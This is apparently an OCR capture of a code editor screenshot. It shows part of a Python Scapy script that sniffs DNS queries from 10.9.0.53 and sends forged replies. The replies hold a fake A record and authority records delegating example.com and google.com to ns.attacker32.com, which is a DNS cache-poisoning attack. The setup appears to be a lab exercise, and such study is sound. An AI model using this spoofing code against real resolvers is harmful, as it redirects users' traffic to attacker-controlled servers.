 Activities VSCodium May 1 13:13
4.py - code - VSCodium
File Edit Selection View Go Run Terminal Help
4.py
4.py
14 # The Answer Section
15 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16 ttl=259200, rdata='4.4.4.4')
17
18 # The Authority Section
19 NSsec1 = DNSRR(rrname='example.com.', type='NS',
20 ttl=259200, rdata='ns.attacker32.com')
21 NSsec2 = DNSRR(rrname='google.com.', type='NS',
22 ttl=259200, rdata='ns.attacker32.com')
23
24 # Construct the DNS packet
25 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
26 qdcount=1, ancount=1, nscount=2, arcount=0,
27 an=Anssec, ns=NSsec1/NSsec2)
28
29 # Construct the entire IP packet and send it out
30 spoofpkt = IPpkt/UDPpkt/DNSpkt
31 send(spoofpkt)
32
33 # Sniff UDP query packets and invoke spoof_dns().
34 f = 'udp and src host 10.9.0.53 and dst port 53'
35 pkt = sniff(iface='br-0bad39cae61f', filter=f, prn=spoof_dns)
36
0 0 Ln 22, Col 58 Spaces: 2 UTF-8 LF Python